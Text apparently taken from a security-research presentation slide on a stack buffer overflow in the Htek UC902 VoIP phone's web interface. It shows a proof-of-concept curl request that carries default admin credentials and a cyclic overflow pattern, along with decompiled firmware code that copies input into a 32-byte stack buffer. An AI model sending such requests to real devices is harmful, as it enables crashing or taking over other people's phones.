 Stack Based Buffer Overflow (MIPS)
▪ Request changing password on Htek - UC902:
curl -i -s -k -X 'GET'
… -H 'Authorization: Basic YWRtaW46YWRtaW4=' -H … -H ''
'http://192.168.2.107/hl_web/cgi_command=setSecurityPasswortaaaabaaacaaadaaaeaaafaaagaaahaaaia
aajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabg'
▪ Internal code:
handle_cgi_command(undefined4 param_1, undefined4 param_2, undefined4 param_3, char *cgi_param) {
char targetBuffer [32];
…
memset(targetBuffer,0,0x20);
iVar1 = strncmp(cgi_param, "/hl_web/cgi_command=", 0x14);
if (iVar1 == 0) {
CopyToCommandStr(targetBuffer, cgi_param + 0x14);
...
108